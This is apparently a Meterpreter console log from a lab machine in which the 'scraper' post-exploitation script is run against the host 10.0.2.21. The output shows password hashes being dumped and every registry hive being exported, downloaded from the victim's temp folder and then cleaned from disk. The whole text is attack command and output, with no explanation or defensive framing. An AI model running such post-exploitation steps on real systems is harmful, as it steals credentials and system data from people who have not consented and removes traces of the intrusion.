 meterpreter > run scraper
[*] New session on 10.0.2.21:49168...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Users\IEUser\AppData\Local\Temp\PDHCdFtf.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Users\IEUser\AppData\Local\Temp\kbjTgxpp.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Users\IEUser\AppData\Local\Temp\GwYtGhrs.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Users\IEUser\AppData\Local\Temp\VwaIMput.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Users\IEUser\AppData\Local\Temp\wiqBYoRe.reg)
[*]  Cleaning HKU
[*] Completed processing on 10.0.2.21:49168...
meterpreter >